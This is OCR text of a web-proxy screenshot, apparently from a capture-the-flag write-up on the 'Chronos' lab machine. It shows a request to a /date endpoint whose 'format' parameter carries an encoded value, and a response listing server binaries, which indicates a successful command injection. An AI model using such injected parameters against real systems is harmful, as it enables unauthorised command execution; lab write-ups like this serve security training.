 Request
Pretty Raw \n Actions
1 GET /date?format=kemGetCW7Bmo HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.0.134
8 Connection: close
9 Referer: http://192.168.0.134/
0 If-None-Match: W/"2c-FrOuBF6rNvVwvW6A8HPJ70qoCdI"
1
2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1414
6 ETag: W/"586-OOMrw3Zs+wJS/qh0Saos8dO/VZo"
7 Date: Tue, 24 Aug 2021 02:26:34 GMT
8 Connection: close
9
10 Tue Aug 24 02:26:34 UTC 2021
11 bash
12 btrfs
13 btrfsck
14 btrfs-debug-tree
15 btrfs-find-root
16 btrfs-image
17 btrfs-map-logical
18 btrfs-select-super
19 btrfstune
20 btrfs-zero-log
21 bunzip2
22 busybox
23 bzcat
24 bzcmp
25 bzdiff
26 bzegrep
0x00实验室